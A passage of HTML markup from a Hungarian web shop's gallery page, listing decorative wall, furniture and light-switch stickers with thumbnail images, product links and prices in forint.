					<div class="picborder" style="background: #fff url('products/thumbs/515-eletfa-faltetovalas-csaladfa-matrica-faltetovalas-dekormatrica-dekorguru-team-matrica-keszites-olcson-ajandek-utalvany-design-zeď-tetovani-dekorativni-samolepky-samolepici-dekorace-tapety-lepidlo-nappali-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/276-darth-vader-walltattoo-star-wars-stickers-csillagok-haboruja-faltetovalas-birodalom-visszavag-matrica-jedik-matrica-droid-falidekoracio-anakin-skywalker-darth-vader-matrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">
							<img src="images/ne_ments_le.gif" alt="Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/135-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kocka-minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 028. MODERN KOCKÁS matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">Villanykapcsoló 028. MODERN KOCKÁS matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/862-dekor-guru-falmatrica-magyar-terkep-dekoracio-regi-nagy-magyarorszag-ontapados-matrica-budapest-falidekor-regi-magyarosrszag-terkep-matrica-nagy-magyarorszag.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">
							<img src="images/ne_ments_le.gif" alt="Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1501-sport-futball-realmadrid-cristiano-ronaldo-logo-foci--falmatrica-faltetovalas-faldekoracio-dekor-guru-matrica-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">
							<img src="images/ne_ments_le.gif" alt="SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/26-interuttore-della-luce-decorativa-faldekoralas-falidiszek-tapeta-fotokep-dekoracio-uvegre-non-figurativ-matrica-autora-faltetovalas-dekormatrica-dekorguruteam.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">
							<img src="images/ne_ments_le.gif" alt="Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1002-dekor-guru-minosegi-faltetovalas-otletes-babaszoba-dekoracio-nappali-diszites-gyorsan-dekor-guru-falmatrica-good-father-matrica-egyedi-felirat-ajandekutalvany-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/974-rorbotos-babaszoba-dekoracio-robotos-matrica-fiu-szoba-tervezese-fu-szoba-faldekoracio-robotos-fiu-szoba-auto-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/248-mobelfolie-klebefolie-auto-autodekoration-film-selbst-dekore-yinyang-matrica-szimbolumok--keleti-kulturas-dekorok-karate-matrica-sarkanyos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/966-just-music-wall-tattoo-wand-tattoo-music-tattoo-zenes-matrica-hangjegyes-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/779-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-tarant-old-timer-trabi-go-trabi-go.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">
							<img src="images/ne_ments_le.gif" alt="Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1007-cica-matrica-aranyos-kiscicas-kepek-kolyol-cica-dekoracio-babaszoba-butormatrica-gyerekszoba-cicusos-matrica-macskas-dekoraciok-otletes-cica-mintak-gyerekszobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">
							<img src="images/ne_ments_le.gif" alt="CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 128. CICA MICA babszoba dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">Villanykapcsoló 128. CICA MICA babszoba dekormatrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/532-faltetovalas-wall-stickersdecor-decorative-wall-decor-furniture-glass-sticker-tile-sticker-furniture-stickers-light-switch-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  071. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">COFFEE - KONYHA  071. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/19-nappali-matrica-faltetovalas-dekormatrica-dekor-guru-team-matrica-ontapados-butormatrica-villanykapcsolo-matrica--konyha-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/609-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">
							<img src="images/ne_ments_le.gif" alt="CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">
							<img src="images/ne_ments_le.gif" alt="Motor 017. Cross motor faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">Motor 017. Cross motor faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/496-kapcsolo-tetovalas-trabant-regi-autok-matrica-old-timerek-matrica-trabant-jele-falidekor-bmw-ac-schnitzer-matricafaltetovala-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 100. TRABANTOS konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">Villanykapcsoló 100. TRABANTOS konektor köré védő matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1324-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/803-motorok-fali-matrica-suzuki-fali-matrica-yamaha-fali-matrica-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-fali-matricamotoros-idezet-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">
							<img src="images/ne_ments_le.gif" alt="Motor 042. Quad traxter falitetoválás falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">Motor 042. Quad traxter falitetoválás falimatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/815--villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-diadal-iv-matrica-matrica-diadaliv-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 003. ABSTRACT matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">ÓRA faltetoválás 003. ABSTRACT matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1199-wall-tattoo-decorative-sticker-gyermek-dekoracio-lacasadecor-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">
							<img src="images/ne_ments_le.gif" alt="HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/353-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-tatto-katonai-mintak-matrica-jeep-faltetko-tankos-falimatrica-kerepar-matrica-motor-dekoralasa-auto-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/227-baby-room-furniture-and-wall-tattoos-light-switch-decoration-decorazioni-per-la-tavola-di-festa-e-porta-glas-en-spiegel-stickers-szelvedo-matrica-kamion-dekoralas-ponyva-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 083. FOCI villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">Villanykapcsoló 083. FOCI villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1201-wall-tattoo-decorative-sticker-gyermek-dekoracio-dekorwallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">
							<img src="images/ne_ments_le.gif" alt="HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/782-mini-coper-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейкаlamborghini-fotomatrica-mini-cooper-vaszonfoto-bmw-x6-jel-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">
							<img src="images/ne_ments_le.gif" alt="Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1176-urhajos-matrica-bolygo-faltetovalas-olcso-fiu-szoba-faltetovalas-akcios-dekormatrica-bolygokkal-csillagokkal-urhajo-csillagos-egboltos-matrica-falidekor-csillag-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">
							<img src="images/ne_ments_le.gif" alt="Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3408 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1152-zebra-mintas-lekas-dekor-afrika-design-lakasba-egyiptomi-dekoracio-haloszoba-dekoracio-olcson-otletes-gyerekszoba-matrica-vadon-allatai-matrica-zebra-walltattoo-zebra-wand-tattoo-olcso-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">
							<img src="images/ne_ments_le.gif" alt="Hírességek 083. RAMBO - SLY fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">Hírességek 083. RAMBO - SLY fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/483-wall-tattoo-decorative-stickers-stickers-decorations-zebra-falitetovalas-afrika-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 078. ZEBRA CSAPAT faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">Vadon szava 078. ZEBRA CSAPAT faltetoválás</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">
							<img src="images/ne_ments_le.gif" alt="Hírességek 022. MICHAEL JACKSON fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">Hírességek 022. MICHAEL JACKSON fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/774-alom-motorok-faltetovalas-es-dekormatrica-suzuki-gsxr-faltetovalas-es-dekormatrica-yamaha-faltetovalas-es-dekormatrica-kawasaki-faltetovalas-es-dekormatrica-motor-tank-dekoralasa-motor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">
							<img src="images/ne_ments_le.gif" alt="Motor 026. Motoros pasi faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">Motor 026. Motoros pasi faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/345-patrick-wayne-swayze-faltetovalas-patrick-swayze-decorative-stickers-dirty-dancing-stickers-patrick-swayze-faltetovalas-es-dekormatrica-olcson-dekor-guru-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">
							<img src="images/ne_ments_le.gif" alt="Hírességek 123. PATRICK SWAYZE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">Hírességek 123. PATRICK SWAYZE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/465-wall-tattoo-decorative-stickers-traktoros-fali-tetovalas-autos-dekoracio-szelvedo-folia-traktoros-faltetovalas-autos-fali-tetovalas-akcios-autos-matrica-olcso-ontapados-verdas-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">
							<img src="images/ne_ments_le.gif" alt="Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1068-big-ben-ora-big-ben-faltetovalas-dekor-guru-faltetovalas-big-ben-falmatrica-faltetovalas-oraval-oras-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/286-star-wars-matrica-darth-vader-matrica-yoda-matrica-droid-matrica-birodalom-visszavag-csillagok-haboruja-matrica-jedi-visszater-matrica-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">
							<img src="images/ne_ments_le.gif" alt="Hírességek 069. DROID bútor matrica, Star Wars dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">Hírességek 069. DROID bútor matrica, Star Wars dekoráció</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1277-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 008. Sárkány bútormatrica és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">SÁRKÁNY 008. Sárkány bútormatrica és falmatrica</a>
					</div>
					<div class="prod_price">1824 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/732--faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">
							<img src="images/ne_ments_le.gif" alt="Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/711-faltetovalas-e60-bmw-dekormatrica-e61-bmw-falitetovalas-x6-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">
							<img src="images/ne_ments_le.gif" alt="Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
